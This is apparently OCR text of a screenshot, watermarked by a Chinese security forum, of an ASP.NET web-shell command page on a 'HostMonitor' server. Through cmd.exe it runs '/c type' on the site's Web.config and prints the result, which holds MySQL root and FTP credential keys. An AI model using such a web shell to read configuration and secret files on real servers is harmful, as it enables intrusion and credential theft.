 件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退
址(D) http:// Management/ .aspx
ath: c:\windows\system32\cmd.exe
ommand: /c type c:\HostMonitor\Management\Web.config
HostManage[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Path: <input name="cmdpath" type="text" value="c:\windows\system32\cmd.exe" id="cmdpath"
value="c:\windows\system32\cmd.exe" style="width:82%;border: 1px solid #084B8E" />
Command:<input name="cmdline" type="text" value="/c type c:\HostMonitor\Management\Web.config" id="cmdline"
value="/c set" style="width:80%;border: 1px solid #084B8E" /></asp:TextBox><input type="submit" name="Execute"
value="Run" id="Execute" style="color: #FFFFFF; border: 1px solid #084B8E; background-color: #719BC5" /><p>
<span id="result" style="color: #0000FF"><?xml version="1.0" encoding="utf-8" ?>
<configuration>
<appSettings>
<add key="default" value="c:\index.html" /><!--html-->
<add key="mysqluser" value="root" />
<add key="mysqlpasswd" value= />
<add key="updateftpip" value=" /><!-- 自动更新的ftp的ip -->
<add key= value= /><!-- 自动更新的ftp的用户 -->
<add key="updateftppass" value= /><!-- 自动更新的ftp的密码 -->
</appSettings>
<system.web>
<!-- 动态调试编译
T00Ls.Net